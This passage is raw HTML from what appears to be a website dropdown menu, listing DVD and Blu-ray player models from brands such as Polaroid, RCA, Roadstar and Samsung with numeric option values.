PDM-0744M</option><option  value=5729>Polaroid PDM-0822BD</option><option  value=6076>Polaroid PDM-0824</option><option  value=5888>Polaroid PDM-0825M</option><option  value=6793>Polaroid PDM-0855C</option><option  value=6289>Polaroid PDM-1035</option><option  value=6402>Polaroid PDM-1040</option><option  value=6403>Polaroid PDM-1042</option><option  value=7088>Polaroid PDM-1058</option><option  value=6565>Polaroid PDM-2727</option><option  value=7334>Polaroid PDM-2737</option><option  value=8903>Polaroid PDM-2747</option><option  value=7774>Polaroid PDM-8551</option><option  value=8623>Polaroid PDU-0832</option><option  value=6624>Polaroid PDU-1045</option><option  value=8047>Polaroid PDU-1063</option><option  value=2994>Polaroid PDV-0700</option><option  value=5029>Polaroid PDV-0701A</option><option  value=6462>Polaroid PDV-0703C</option><option  value=6580>Polaroid PDV-0707N</option><option  value=4976>Polaroid PDV-0713A</option><option  value=5112>Polaroid PDV-0744M</option><option  value=3540>Polaroid PDV-0750</option><option  value=5188>Polaroid PDV-077PT</option><option  value=3014>Polaroid PDV-0800</option><option  value=5703>Polaroid PDV-0801A</option><option  value=5155>Polaroid PDV-0813A</option><option  value=3798>Polaroid PDV-0820T</option><option  value=5103>Polaroid PDV-0821T</option><option  value=6468>Polaroid PDV-0823A</option><option  value=8976>Polaroid PDV-088PT</option><option  value=4490>Polaroid PDV-1002A</option><option  value=7773>Polaroid PDV-1008N</option><option  value=6288>Polaroid PDV-1042M</option><option  value=7606>Polaroid PDX-0073</option><option  value=8070>Polaroid PDX-0074</option><option  value=7276>Polaroid PDX-0758</option><option  value=12900>Polaroid T901</option><option  value=8655>Polaroid TDA-03211C</option><option  value=12949>Polaroid TDAC-02212</option><option  value=12213>Polaroid TDAE-02212</option><option  value=9581>Polaroid TDX-02611C</option><option  value=3073>Portland PVD-1000</option><option  value=2548>Power Acoustik PADVD-100</option><option  value=3830>Power Acoustik PADVD-330</option><option  value=5345>Power Acoustik PADVD-350</option><option  value=9154>Powerhouse PDV98</option><option  value=7265>Powerpack DVD-PX2</option><option  value=6649>Powtek DIVX200</option><option  value=2178>Precision PVD108S</option><option  value=5668>Precision PVD5190SM</option><option  value=8207>Premier DVD-1888</option><option  value=8065>Premier SX-1479D</option><option  value=12144>Premier SX-4012DU</option><option  value=10359>Presidian 16-3286</option><option  value=7600>Presidian PDR-0163</option><option  value=6370>Presidian PDR-3222</option><option  value=11058>Prestigio PPDP590</option><option  value=11719>Prima BRPHD11</option><option  value=10267>Prima DV-HD97C</option><option  value=10024>Prima DV-HS17P</option><option  value=1459>Prima DV1500</option><option  value=7297>Prima DV935</option><option  value=8880>Prima DVHS27P</option><option  value=1614>Prima EP DVD650</option><option  value=7855>Prima HT8104</option><option  value=9348>Prima LV1910P</option><option  value=3470>Prima PDV2050</option><option  value=7917>Prima PV-5702</option><option  value=5084>Primare DVD26</option><option  value=5026>Primare DVD30</option><option  value=320>Primare V10</option><option  value=12981>Primare V20</option><option  value=2292>Primare V25</option><option  value=7593>Principal Eletronics PR-THS 2511</option><option  value=6738>Prism PDT-7</option><option  value=8186>ProAudio DVD-1510</option><option  value=4627>Procaster DVD-002</option><option  value=7323>ProCaster HDRW-80</option><option  value=321>Proceed PMDT</option><option  value=2275>Prodisma PVD-838Y51</option><option  value=3084>Prodisma PVD-838Y51AB</option><option  value=4581>Proline DVCR120</option><option  value=322>Proline DVD1000</option><option  value=2262>Proline DVD1040</option><option  value=3845>Proline DVD1050</option><option  value=4476>Proline DVD1100</option><option  value=6358>Proline DVD1200</option><option  value=7131>Proline DVD1250</option><option  value=8148>Proline DVD1255</option><option  value=9061>Proline DVD1260</option><option  value=10250>Proline DVD1270</option><option  value=11440>Proline DVD1280X</option><option  value=8545>Proline DVD1350</option><option  value=3056>Proline DVD150HT</option><option  value=11461>Proline DVD1580I</option><option  value=1613>Proline DVD2000</option><option  value=1786>Proline DVD2100</option><option  value=1908>Proline DVD2500</option><option  value=6069>Proline DVD250HT</option><option  value=2441>Proline DVD3600PKT</option><option  value=5799>Proline DVDP705W</option><option  value=6781>Proline DVDP706W</option><option  value=8626>Proline DVDP708WX</option><option  value=7417>Proline DVDP715WX</option><option  value=11018>Proline DVDP762WX</option><option  value=6489>Proline DVDR700</option><option  value=7686>Proline LVD197</option><option  value=9874>Proline LVD1985WD</option><option  value=6317>Proline TVD1420</option><option  value=12716>Promac BD-361</option><option  value=2677>Promac DVD 3003</option><option  value=8055>Promac DVD-5146</option><option  value=12484>ProScan PDVD1053B</option><option  value=12969>Proscan PDVD1187</option><option  value=2317>ProScan PS8610P</option><option  value=323>ProScan PS8675P</option><option  value=324>ProScan PS8680Z</option><option  value=325>ProScan PS8682</option><option  value=2727>Proson DVD 1320</option><option  value=3396>Proson DVD 1330</option><option  value=5162>Proson DVD 1340</option><option  value=5593>Proson DVD 1350</option><option  value=1147>Proson DVD 2002</option><option  value=1086>Proson DVD 2300</option><option  value=2154>Proson DVD 2320</option><option  value=3821>Prosonic PD-2302-PS</option><option  value=5752>Prosonic PD-800</option><option  value=4966>Protron PD-007</option><option  value=6779>Protron PD-2302</option><option  value=4963>Protron PD-650</option><option  value=6435>Protron PD-800</option><option  value=6373>Protron PD-DVR100</option><option  value=6662>Protron PDS-2315</option><option  value=7380>Protron PDS-758LP</option><option  value=6960>Protron PDV-768</option><option  value=7823>Protron PHT-300X</option><option  value=6193>Protron PVD-288</option><option  value=7309>Protron TPL-C01</option><option  value=9391>Proview DVP-816</option><option  value=8415>Proview DVP-858</option><option  value=4999>Provision DCE-2500</option><option  value=6224>Provision DVI-1500</option><option  value=4838>Provision DVR-1000</option><option  value=5822>Provision DVR880PR</option><option  value=6837>Provision DVX3200P</option><option  value=6586>Provision DVX4350PR</option><option  value=6587>Provision HTX70PR</option><option  value=3106>Provision PRDVD172</option><option  value=2105>Provision PRDVD2.0</option><option  value=1474>Provision PRDVD2166</option><option  value=3716>Provision PRDVD3100</option><option  value=6274>Pye PRV-645</option><option  value=7622>Pye PY90DG</option><option  value=7886>Pye PY90VG</option><option  value=8352>Pyle PLD175TBT</option><option  value=11217>Pyle PLD26</option><option  value=5251>Pyle PLDINTV7</option><option  value=2982>Pyle PLDVD130</option><option  value=4016>Pyle PLDVD150</option><option  value=2128>Pyle PLDVD90</option><option  value=3330>Pyle PLDVD92</option><option  value=2681>Pyle PLDVD97</option><option  value=2732>Pyle PLDVD99</option><option  value=7664>Pyle PLDVSR7</option><option  value=7243>Pyle PLRDVD86</option><option  value=2182>Pyle PLTVD9</option><option  value=2127>Pyle PLTVD91</option><option  value=10281>Q.Media QDVD-062</option><option  value=11519>Q.Media QTK-230</option><option  value=9034>Q.Media TK210</option><option  value=10716>QTEC DV-C801S</option><option  value=2083>Quadro 200</option><option  value=2708>Quadro 210S</option><option  value=326>Quadro 700</option><option  value=2836>Quadro 900S</option><option  value=6827>Quadro DVD-707 DivX</option><option  value=8870>Quadro DVD-933 DivX</option><option  value=5898>Quartek WHD500-V9</option><option  value=8678>Quintus DVD 3504/G</option><option  value=5509>Quintus DVD-3404/G</option><option  value=5325>Quintus DVD-3406/A</option><option  value=9651>Quintus DVD-3705/T</option><option  value=10990>Quintus GBD-1908/G</option><option  value=2408>Qwestar MVP360</option><option  value=6806>Radionette RN1100</option><option  value=1612>Radionette RN3150E</option><option  value=1965>Radionette RN6500</option><option  value=2778>Radionette RN6502</option><option  value=2609>Radionette RN8502</option><option  value=327>Raite AVPhile 711</option><option  value=328>Raite AVPhile 713</option><option  value=1096>Raite AVPhile 715</option><option  value=592>Raite RDR-202H</option><option  value=671>Rankarena DVD2400</option><option  value=12583>RC LED32C45RQD</option><option  value=5625>RCA 20F510TD</option><option  value=3406>RCA 24F500TDV</option><option  value=8187>RCA 27F501TDV</option><option  value=3935>RCA 9V400TD</option><option  value=2239>RCA B27TF680</option><option  value=2371>RCA BD20TF10</option><option  value=11896>RCA BRC11082</option><option  value=12436>RCA BRC3073</option><option  value=11376>RCA BRC3108 </option><option  value=4580>RCA D34W135D</option><option  value=2572>RCA D52W135D</option><option  value=3575>RCA D61W136D</option><option  value=8357>RCA DCR8335</option><option  value=2399>RCA DRA4008</option><option  value=3652>RCA DRC105N</option><option  value=11431>RCA DRC125</option><option  value=7565>RCA DRC200N</option><option  value=2739>RCA DRC212N</option><option  value=1318>RCA DRC220N</option><option  value=6202>RCA DRC225N</option><option  value=2695>RCA DRC230N</option><option  value=4131>RCA DRC232N</option><option  value=5037>RCA DRC233N</option><option  value=4484>RCA DRC240N</option><option  value=5679>RCA DRC245N</option><option  value=7306>RCA DRC246N</option><option  value=7034>RCA DRC247N</option><option  value=6974>RCA DRC255N</option><option  value=7219>RCA DRC257N</option><option  value=8561>RCA DRC260</option><option  value=8971>RCA DRC275</option><option  value=9844>RCA DRC277</option><option  value=8955>RCA DRC279</option><option  value=10420>RCA DRC279RE</option><option  value=9927>RCA DRC282</option><option  value=8335>RCA DRC285</option><option  value=9967>RCA DRC286</option><option  value=11789>RCA DRC288SU</option><option  value=8369>RCA DRC290</option><option  value=2660>RCA DRC300N</option><option  value=3420>RCA DRC310N</option><option  value=3682>RCA DRC313N</option><option  value=1655>RCA DRC350N</option><option  value=1770>RCA DRC500N</option><option  value=3764>RCA DRC510N</option><option  value=3710>RCA DRC6000N</option><option  value=2073>RCA DRC600N</option><option  value=4042>RCA DRC6100N</option><option  value=3299>RCA DRC612N</option><option  value=7033>RCA DRC616N</option><option  value=4479>RCA DRC618N</option><option  value=4262>RCA DRC6200N</option><option  value=6195>RCA DRC620N</option><option  value=7639>RCA DRC627</option><option  value=11411>RCA DRC6272</option><option  value=10520>RCA DRC6289</option><option  value=10739>RCA DRC6296</option><option  value=8191>RCA DRC629N</option><option  value=5592>RCA DRC6300N</option><option  value=10652>RCA DRC6309</option><option  value=7221>RCA DRC630N</option><option  value=10161>RCA DRC6317E</option><option  value=9910>RCA DRC6318E</option><option  value=9789>RCA DRC6327E</option><option  value=10206>RCA DRC6338</option><option  value=7430>RCA DRC6355N</option><option  value=10326>RCA DRC69702</option><option  value=7312>RCA DRC7005N</option><option  value=3483>RCA DRC8000N</option><option  value=4783>RCA DRC8005N</option><option  value=7933>RCA DRC8030N</option><option  value=5127>RCA DRC8040N</option><option  value=5128>RCA DRC8050N</option><option  value=7346>RCA DRC8052N</option><option  value=6056>RCA DRC8060N</option><option  value=5871>RCA DRC8295N</option><option  value=4582>RCA DRC8300N</option><option  value=6059>RCA DRC8310N</option><option  value=6055>RCA DRC8312N</option><option  value=8160>RCA DRC8320N</option><option  value=9280>RCA DRC8335</option><option  value=12383>RCA DRC96100</option><option  value=12472>RCA DRC99373E</option><option  value=11073>RCA DRC99390</option><option  value=11684>RCA DRC99391</option><option  value=12920>RCA DRP2091</option><option  value=2311>RCA DRS7000N</option><option  value=2529>RCA DRS700N</option><option  value=5843>RCA DRS720N</option><option  value=11645>RCA EZDVD2HBD</option><option  value=7039>RCA HDV5000</option><option  value=2115>RCA HTS1000</option><option  value=4943>RCA HTS5000</option><option  value=3883>RCA HTS6000</option><option  value=9506>RCA L22HD32D</option><option  value=10782>RCA L26HD35D</option><option  value=9630>RCA L32HD32D</option><option  value=9389>RCA L32WD26D</option><option  value=2765>RCA MRP1110</option><option  value=4138>RCA MRP1150</option><option  value=331>RCA RC5200P</option><option  value=332>RCA RC5210P</option><option  value=647>RCA RC5215P</option><option  value=330>RCA RC5220P</option><option  value=333>RCA RC5221P</option><option  value=334>RCA RC5223P</option><option  value=335>RCA RC5225P</option><option  value=336>RCA RC5231Z</option><option  value=682>RCA RC5240P</option><option  value=1275>RCA RC5255P</option><option  value=337>RCA RC5400P</option><option  value=4094>RCA RC5500P</option><option  value=580>RCA RC5510P</option><option  value=338>RCA RC5910P</option><option  value=1780>RCA RC5920P</option><option  value=879>RCA RC6000P</option><option  value=869>RCA RC6001P</option><option  value=8632>RCA RDT215</option><option  value=3885>RCA RS2030</option><option  value=11514>RCA RS2206</option><option  value=12922>RCA RTB10323LW</option><option  value=7006>RCA RTD110U</option><option  value=4197>RCA RTD120</option><option  value=8136>RCA RTD140</option><option  value=6830>RCA RTD155</option><option  value=9124>RCA RTD160</option><option  value=11375>RCA RTD170</option><option  value=6343>RCA RTD205</option><option  value=8061>RCA RTD207</option><option  value=8703>RCA RTD209</option><option  value=6913>RCA RTD210</option><option  value=8936>RCA RTD215</option><option  value=9068>RCA RTD217</option><option  value=4300>RCA RTD250</option><option  value=4562>RCA RTD255</option><option  value=7801>RCA RTD258</option><option  value=7723>RCA RTD300</option><option  value=10260>RCA RTD3131</option><option  value=11308>RCA RTD3133</option><option  value=12928>RCA RTD3133H</option><option  value=10001>RCA RTD315W</option><option  value=10763>RCA RTD317W</option><option  value=11263>RCA RTD325W</option><option  value=12672>RCA RTD3266</option><option  value=1402>RCA RTDVD1</option><option  value=2787>RCA Scenium D40W135D</option><option  value=1102>RCA VC125HF</option><option  value=2504>RE.X SDVD-926</option><option  value=10798>Real DVD-T919C</option><option  value=12953>Reavon UBR-X100</option><option  value=558>REC 850</option><option  value=339>REC R800</option><option  value=6554>Recco DVX-I880</option><option  value=10886>Recco RDV-201</option><option  value=8947>Recco RDV-438</option><option  value=7444>Recco RHC-DCXI20</option><option  value=6522>Recco RHC-DHXI11</option><option  value=8094>Redbell DV HD100</option><option  value=880>Redstar DVD 229A</option><option  value=881>Redstar DVD 229C</option><option  value=1494>Redstar DVD 229DP</option><option  value=4099>Redstar DVD 229E</option><option  value=979>Redstar DVD 230</option><option  value=3822>Redstar DVD 230G</option><option  value=2277>Redstar DVD 230L</option><option  value=2015>Redstar DVD 231</option><option  value=5852>Redstar DVD 233</option><option  value=3857>Redstar DVD 420G</option><option  value=2540>Redstar DVD 510</option><option  value=12738>Reflexion DVD9212 </option><option  value=5620>Regent DVD-1000</option><option  value=11289>Regent HT-500</option><option  value=4620>Relisys RDVR250</option><option  value=4799>Relisys RDVR250D</option><option  value=2823>Reoc A2</option><option  value=1381>Reoc A3</option><option  value=1611>Reoc A5</option><option  value=2482>Reoc A6</option><option  value=4682>Resonance DVD 1045</option><option  value=340>Revoy 2200</option><option  value=1919>Revoy 3200DX</option><option  value=8672>RG Digital</option><option  value=4537>Richmond DVD-250</option><option  value=2860>Richmond DVX-1000</option><option  value=4306>Richmond DVX-560</option><option  value=2398>Rimax DVD Portable Player</option><option  value=2885>Rimax MPEG4 DivX DVD Multiplayer</option><option  value=2291>Rio HT 2030</option><option  value=10237>Riviera DVD-PS3090</option><option  value=8376>RJ Tech RJ-2100DVRX</option><option  value=7857>RJ Tech RJ-2200DVRX</option><option  value=8869>RJTech RJ-1000HD</option><option  value=3959>RJTech RJ-100CD</option><option  value=4822>RJTech RJ-100DVRW</option><option  value=3953>RJTech RJ-100PD</option><option  value=3954>RJTech RJ-100PDS</option><option  value=3956>RJTech RJ-100PDVX</option><option  value=3945>RJTech RJ-1100DVX</option><option  value=3946>RJTech RJ-1200DVX</option><option  value=3947>RJTech RJ-1300DVX</option><option  value=3948>RJTech RJ-1400DVX</option><option  value=3949>RJTech RJ-1500DVX</option><option  value=8473>RJTech RJ-1500PDVX</option><option  value=3950>RJTech RJ-1600DVX</option><option  value=3951>RJTech RJ-1700DVX</option><option  value=5857>RJTech RJ-1800DVX</option><option  value=8752>RJTech RJ-1900DVX</option><option  value=3960>RJTech RJ-200CD</option><option  value=3955>RJTech RJ-200PDS</option><option  value=3957>RJTech RJ-200PDVX</option><option  value=4734>RJTech RJ-250PDVX</option><option  value=3961>RJTech RJ-300CD</option><option  value=3958>RJTech RJ-300PDVX</option><option  value=3942>RJTech RJ-3500</option><option  value=5487>RJTech RJ-350PDVX</option><option  value=3940>RJTech RJ-3700</option><option  value=3941>RJTech RJ-3900</option><option  value=3962>RJTech RJ-400CD</option><option  value=7234>RJTech RJ-4100</option><option  value=3963>RJTech RJ-500CD</option><option  value=3943>RJTech RJ-5900</option><option  value=3964>RJTech RJ-600CD</option><option  value=8471>RJTech RJ-600DVX</option><option  value=3944>RJTech RJ-600MD</option><option  value=3952>RJTech RJ-680F</option><option  value=6194>RJTech RJ-700DVX</option><option  value=4997>RJTech RJ-800DVX</option><option  value=7284>RJTech RJ-900PDVX</option><option  value=1958>Roadstar DVD-2000H</option><option  value=2121>Roadstar DVD-2010H</option><option  value=3286>Roadstar DVD-2013H</option><option  value=3846>Roadstar DVD-2014H</option><option  value=4678>Roadstar DVD-2015H</option><option  value=7575>Roadstar DVD-2017H</option><option  value=1990>Roadstar DVD-2018H</option><option  value=2667>Roadstar DVD-2019</option><option  value=341>Roadstar DVD-2020H</option><option  value=342>Roadstar DVD-2025H</option><option  value=684>Roadstar DVD-2027H</option><option  value=2303>Roadstar DVD-2028H</option><option  value=1774>Roadstar DVD-2031H</option><option  value=2887>Roadstar DVD-2042H</option><option  value=3079>Roadstar DVD-2200K</option><option  value=3022>Roadstar DVD-2501DivX</option><option  value=7233>Roadstar DVD-2506X</option><option  value=2159>Roadstar DVD-3000</option><option  value=5504>Roadstar DVD-3201P</option><option  value=7314>Roadstar DVD-3205P</option><option  value=4695>Roadstar DVD-3620H</option><option  value=3528>Roadstar DVD-4000VCR</option><option  value=5289>Roadstar DVD-4001VCR</option><option  value=5002>Roadstar DVD-5002P</option><option  value=3741>Roadstar DVD-5103</option><option  value=2961>Roadstar DVD-5104</option><option  value=5003>Roadstar DVD-7000P</option><option  value=6614>Roadstar DVD-7108XSPK</option><option  value=5328>Roadstar DVD-8400</option><option  value=4658>Roadstar DVR-9100</option><option  value=5374>Roadstar DVR-9102</option><option  value=8522>Roadstar LTD-1088XSKL</option><option  value=1584>Roadstar TVD-1437XT</option><option  value=7239>Roadstar TVD5004</option><option  value=11796>Roco 50257</option><option  value=4873>Rogers DV-810R</option><option  value=8818>Rogers DV-850R</option><option  value=6832>Roksan Kandy MK3</option><option  value=10181>Rolsen RDV-920</option><option  value=5248>Ronin DVD M110</option><option  value=3849>Ronin DVD M280</option><option  value=3009>Ronin DVD P215</option><option  value=3378>Ronin DVD P215F</option><option  value=2580>Ronin DVD P701</option><option  value=2581>Ronin DVD P703</option><option  value=3191>Ronin DVD P807</option><option  value=2864>Ronin DVD P80H</option><option  value=5419>Ronin DVD P90H</option><option  value=4371>Ronin DVD P9C0</option><option  value=3514>Rosen R6500</option><option  value=4359>Rotel RDV1050</option><option  value=11881>Rotel RDV1060</option><option  value=343>Rotel RDV985</option><option  value=2321>Rotel RDV995</option><option  value=4394>Rotel RSDX02</option><option  value=9985>Roth ALFiE</option><option  value=6577>Row RDVD-104</option><option  value=790>Rowa DVD-280</option><option  value=865>Rowa DVD-3610</option><option  value=1017>Rowa DVD-800</option><option  value=12976>Roxel RBP-S5300</option><option  value=5233>RoyDac Scroll</option><option  value=9727>RSQ DVD-505G</option><option  value=10831>S&V 7200</option><option  value=7835>S&V 999</option><option  value=2057>Saba DSA 100E</option><option  value=11083>Saba DV3106</option><option  value=1779>Saba DVD 430 SA</option><option  value=1652>Saba DVD 431 SA</option><option  value=7803>Sabre DVH200BKA</option><option  value=10009>Sabre DVH301BKA</option><option  value=2576>Saivod 21TDC</option><option  value=855>Saivod DVCI-15G</option><option  value=1273>Saivod DVCI-16NG</option><option  value=1150>Saivod DVCI-17T</option><option  value=2320>Saivod DVCI-18T</option><option  value=2940>Saivod DVCI-21T</option><option  value=7902>Salora CT-1413T-DVD</option><option  value=8438>Salora DVD310M</option><option  value=11793>Salora LED2227</option><option  value=1322>Salora S-1200</option><option  value=4499>Salora SVD1030M</option><option  value=3567>Salton Icebox</option><option  value=8711>Sampo DV-RH256</option><option  value=12376>Sampo DV-TU220B</option><option  value=6930>Sampo DVB-U68</option><option  value=5719>Sampo DVB-V33</option><option  value=346>Sampo DVE-320</option><option  value=347>Sampo DVE-360</option><option  value=344>Sampo DVE-560</option><option  value=1006>Sampo DVE-611</option><option  value=1277>Sampo DVE-612</option><option  value=345>Sampo DVE-620</option><option  value=874>Sampo DVE-631CF</option><option  value=348>Sampo DVE-660</option><option  value=1653>Sampo DVE-661</option><option  value=1449>Sampo DVE-662</option><option  value=1301>Sampo DVE-681</option><option  value=3541>Sampo DVE-P1</option><option  value=11109>Samsung BD-C5300</option><option  value=10794>Samsung BD-C5500</option><option  value=11124>Samsung BD-C5900</option><option  value=11208>Samsung BD-C6300/T</option><option  value=10784>Samsung BD-C6500</option><option  value=11383>Samsung BD-C6600</option><option  value=11268>Samsung BD-C6800</option><option  value=10895>Samsung BD-C6900</option><option  value=10951>Samsung BD-C7500</option><option  value=11028>Samsung BD-C7900</option><option  value=11235>Samsung BD-C8000</option><option  value=10995>Samsung BD-C8200</option><option  value=10935>Samsung BD-C8500</option><option  value=11437>Samsung BD-C8800A </option><option  value=11201>Samsung BD-C8900A</option><option  value=11534>Samsung BD-D5100</option><option  value=11905>Samsung BD-D5250C</option><option  value=11392>Samsung BD-D5300</option><option  value=11406>Samsung BD-D5500</option><option  value=11398>Samsung BD-D5700</option><option  value=12460>Samsung BD-D5900</option><option  value=12097>Samsung BD-D6100C</option><option  value=11482>Samsung BD-D6500</option><option  value=11494>Samsung BD-D6700</option><option  value=11409>Samsung BD-D6900</option><option  value=12685>Samsung BD-D6900A</option><option  value=11477>Samsung BD-D7000</option><option  value=11493>Samsung BD-D7500</option><option  value=11408>Samsung BD-D8200</option><option  value=11637>Samsung BD-D8200N</option><option  value=11821>Samsung BD-D8500</option><option  value=11563>Samsung BD-D8500A</option><option  value=11407>Samsung BD-D8900</option><option  value=12374>Samsung BD-D8900M</option><option  value=11854>Samsung BD-E5300</option><option  value=12017>Samsung BD-E5400</option><option  value=11837>Samsung BD-E5500</option><option  value=12031>Samsung BD-E5700</option><option  value=11828>Samsung BD-E5900</option><option  value=11915>Samsung BD-E6100</option><option  value=12155>Samsung BD-E6300</option><option  value=11914>Samsung BD-E6500</option><option  value=11834>Samsung BD-E8500</option><option  value=11938>Samsung BD-E8900</option><option  value=12171>Samsung BD-E8900A</option><option  value=12698>Samsung BD-EM53</option><option  value=11911>Samsung BD-EM57C</option><option  value=11872>Samsung BD-EM59C</option><option  value=11902>Samsung BD-ES5000</option><option  value=11822>Samsung BD-ES6000</option><option  value=11983>Samsung BD-ES7000</option><option  value=12148>Samsung BD-F5100</option><option  value=12178>Samsung BD-F5500</option><option  value=12662>Samsung BD-F5500E/EN</option><option  value=12289>Samsung BD-F5700</option><option  value=12173>Samsung BD-F5900</option><option  value=12129>Samsung BD-F6500</option><option  value=12346>Samsung BD-F6700</option><option  value=12161>Samsung BD-F7500</option><option  value=12169>Samsung BD-F8500A</option><option  value=12188>Samsung BD-F8900M</option><option  value=12251>Samsung BD-FM51</option><option  value=12192>Samsung BD-FM57C</option><option  value=12130>Samsung BD-FM59C</option><option  value=12469>Samsung BD-H4500</option><option  value=12326>Samsung BD-H5100</option><option  value=12349>Samsung BD-H5500</option><option  value=12332>Samsung BD-H5900</option><option  value=12362>Samsung BD-H6500</option><option  value=12337>Samsung BD-H8500A</option><option  value=12360>Samsung BD-H8500N</option><option  value=12546>Samsung BD-H8509</option><option  value=12746>Samsung BD-H8900</option><option  value=12459>Samsung BD-HM51</option><option  value=12356>Samsung BD-HM57C</option><option  value=12456>Samsung BD-HM59C</option><option  value=12602>Samsung BD-J4500</option><option  value=12674>Samsung BD-J4500R</option><option  value=12543>Samsung BD-J5100</option><option  value=12837>Samsung BD-J5300</option><option  value=12530>Samsung BD-J5500</option><option  value=12579>Samsung BD-J5700</option><option  value=12611>Samsung BD-J5900</option><option  value=12663>Samsung BD-J6300</option><option  value=12525>Samsung BD-J7500</option><option  value=12527>Samsung BD-JM51</option><option  value=12528>Samsung BD-JM57</option><option  value=12702>Samsung BD-JM57C</option><option  value=7073>Samsung BD-P1000</option><option  value=8564>Samsung BD-P1200</option><option  value=8779>Samsung BD-P1400</option><option  value=9441>Samsung BD-P1500</option><option  value=10572>Samsung BD-P1580</option><option  value=10290>Samsung BD-P1590</option><option  value=10179>Samsung BD-P1600</option><option  value=10269>Samsung BD-P1620</option><option  value=10087>Samsung BD-P1650</option><option  value=10413>Samsung BD-P1850</option><option  value=9755>Samsung BD-P2500</option><option  value=10786>Samsung BD-P2550</option><option  value=10097>Samsung BD-P3600</option><option  value=10262>Samsung BD-P4600</option><option  value=10193>Samsung BD-P4610</option><option  value=8888>Samsung BD-UP5000</option><option  value=3921>Samsung CHT350</option><option  value=2578>Samsung CSM2077DV</option><option  value=2797>Samsung CSN2077DV</option><option  value=5200>Samsung CXM2785TP</option><option  value=4078>Samsung DTB-D700F</option><option  value=2730>Samsung DVD-1010</option><option  value=3554>Samsung DVD-1011</option><option  value=10642>Samsung DVD-1080K/KA/K9</option><option  value=10195>Samsung DVD-1080KR</option><option  value=9504>Samsung DVD-1080P7</option><option  value=9266>Samsung DVD-1080P8</option><option  value=10025>Samsung DVD-1080P9</option><option  value=9592>Samsung DVD-1080PK</option><option  value=10854>Samsung DVD-1080PR</option><option  value=9701>Samsung DVD-1082K</option><option  value=349>Samsung DVD-511</option><option  value=350>Samsung DVD-608</option><option  value=351>Samsung DVD-611</option><option  value=352>Samsung DVD-615</option><option  value=353>Samsung DVD-709</option><option  value=354>Samsung DVD-711</option><option  value=355>Samsung DVD-739</option><option  value=1154>Samsung DVD-807</option><option  value=691>Samsung DVD-809</option><option  value=356>Samsung DVD-811</option><option  value=357>Samsung DVD-812</option><option  value=622>Samsung DVD-839</option><option  value=771>Samsung DVD-905</option><option  value=358>Samsung DVD-907</option><option  value=359>Samsung DVD-909</option><option  value=772>Samsung DVD-916</option><option  value=360>Samsung DVD-927</option><option  value=362>Samsung DVD-A500</option><option  value=8491>Samsung DVD-AR650</option><option  value=10934>Samsung DVD-C350</option><option  value=11074>Samsung DVD-C360</option><option  value=11457>Samsung DVD-C360KS</option><option  value=11118>Samsung DVD-C370</option><option  value=10873>Samsung DVD-C450</option><option  value=10986>Samsung DVD-C460</option><option  value=11033>Samsung DVD-C500</option><option  value=1380>Samsung DVD-C505</option><option  value=11924>Samsung DVD-C510</option><option  value=10865>Samsung DVD-C550</option><option  value=12786>Samsung DVD-C550K</option><option  value=361>Samsung DVD-C600</option><option  value=1419>Samsung DVD-C601</option><option  value=1254>Samsung DVD-C621</option><option  value=2030>Samsung DVD-C625</option><option  value=2641>Samsung DVD-C631P</option><option  value=3101>Samsung DVD-C637</option><option  value=9489>Samsung DVD-C639P</option><option  value=4688>Samsung DVD-C643P</option><option  value=9541>Samsung DVD-C647P</option><option  value=1747>Samsung DVD-C700</option><option  value=5449>Samsung DVD-CM250</option><option  value=3446>Samsung DVD-CM350</option><option  value=11605>Samsung DVD-D360</option><option  value=11755>Samsung DVD-D390KP</option><option  value=11417>Samsung DVD-D530</option><option  value=11525>Samsung DVD-D530K</option><option  value=4602>Samsung DVD-E135</option><option  value=2915>Samsung DVD-E137</option><option  value=3313>Samsung DVD-E138A</option><option  value=3059>Samsung DVD-E138B</option><option  value=8023>Samsung DVD-E218</option><option  value=5212>Samsung DVD-E219</option><option  value=2822>Samsung DVD-E232</option><option  value=2781>Samsung DVD-E234</option><option  value=2601>Samsung DVD-E235</option><option  value=6461>Samsung DVD-E236</option><option  value=3662>Samsung DVD-E238</option><option  value=3755>Samsung DVD-E317</option><option  value=10848>Samsung DVD-E318</option><option  value=2669>Samsung DVD-E335</option><option  value=3660>Samsung DVD-E338J</option><option  value=2756>Samsung DVD-E338K</option><option  value=12584>Samsung DVD-E350</option><option  value=11880>Samsung DVD-E360</option><option  value=11961>Samsung DVD-E360K</option><option  value=11900>Samsung DVD-E370</option><option  value=2670>Samsung DVD-E435</option><option  value=8027>Samsung DVD-E535</option><option  value=9176>Samsung DVD-F1080</option><option  value=9548>Samsung DVD-FP580</option><option  value=10078>Samsung DVD-H1080R</option><option  value=10132>Samsung DVD-H1080W</option><option  value=2031>Samsung DVD-H40A</option><option  value=2659>Samsung DVD-H40E</option><option  value=4654>Samsung DVD-HD1000</option><option  value=8324>Samsung DVD-HD1080P7</option><option  value=5168>Samsung DVD-HD745</option><option  value=4723>Samsung DVD-HD747</option><option  value=5261>Samsung DVD-HD748</option><option  value=6326>Samsung DVD-HD755</option><option  value=4315>Samsung DVD-HD841</option><option  value=6206>Samsung DVD-HD845</option><option  value=5528>Samsung DVD-HD850</option><option  value=6897>Samsung DVD-HD860</option><option  value=8213>Samsung DVD-HD870</option><option  value=2835>Samsung DVD-HD931</option><option  value=3279>Samsung DVD-HD935</option><option  value=4558>Samsung DVD-HD937</option><option  value=4237>Samsung DVD-HD941</option><option  value=4675>Samsung DVD-HD945</option><option  value=5357>Samsung DVD-HD948</option><option  value=5745>Samsung DVD-HD950</option><option  value=7065>Samsung DVD-HD960</option><option  value=5765>Samsung DVD-HR720</option><option  value=6858>Samsung DVD-HR721</option><option  value=6101>Samsung DVD-HR725</option><option  value=6859>Samsung DVD-HR730</option><option  value=6860>Samsung DVD-HR733</option><option  value=6861>Samsung DVD-HR734</option><option  value=7104>Samsung DVD-HR735</option><option  value=8103>Samsung DVD-HR736</option><option  value=7105>Samsung DVD-HR737</option><option  value=7106>Samsung DVD-HR738</option><option  value=8272>Samsung DVD-HR750</option><option  value=8274>Samsung DVD-HR753</option><option  value=8275>Samsung DVD-HR755</option><option  value=10332>Samsung DVD-HR756</option><option  value=8276>Samsung DVD-HR757</option><option  value=9446>Samsung DVD-HR770</option><option  value=9316>Samsung DVD-HR773</option><option  value=9317>Samsung DVD-HR775</option><option  value=9355>Samsung DVD-HR776</option><option  value=9318>Samsung DVD-HR777</option><option  value=5997>Samsung DVD-K100</option><option  value=5812>Samsung DVD-K110</option><option  value=7828>Samsung DVD-K130</option><option  value=7864>Samsung DVD-K170</option><option  value=7938>Samsung DVD-K250</option><option  value=9631>Samsung DVD-K320</option><option  